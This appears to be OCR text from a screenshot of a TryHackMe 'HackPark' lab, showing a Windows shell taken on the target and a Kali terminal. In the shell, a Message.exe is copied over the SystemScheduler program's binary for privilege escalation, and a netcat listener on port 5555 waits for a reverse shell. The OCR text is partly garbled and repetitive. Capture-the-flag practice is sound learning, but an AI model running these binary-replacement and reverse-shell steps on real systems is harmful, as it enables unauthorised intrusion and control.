 Burp Suite Community E...
hackpark | Error - Mozill...
~/TryHackMe/HackPark...
root@kali: ~/TryHackM...
04:29 PM
root@kali: ~/TryHackMe/HackPark
root@kali: ~/TryHackMe/HackPark 74x32
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
cd c:\windows\system32\inetsrv>
cd users
c:\windows\system32\inetsrv>cdcd users
cd
c:\windows\system32\inetsrv>cd
c:\windows\system32\inetsrv
c:\windows\system32\inetsrv>
cc:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
cd /
c:\windows\system32\inetsrv>cd /
cd users
c:\>cd users
c:\Users>
cd public
c:\Users>cd public
c:\Users\Public>
copy Message.exe "C:\Program Files (x86)\SystemScheduler\Message.exe"
c:\Users\Public>copy Message.exe "C:\Program Files (x86)\SystemScheduler\M
essage.exe"
root@kali: ~/TryHackMe/HackPark 51x32
(root💀kali)-[~/TryHackMe/HackPark]
# nc -nvlp 5555 1 ⨯
listening on [any] 5555 ...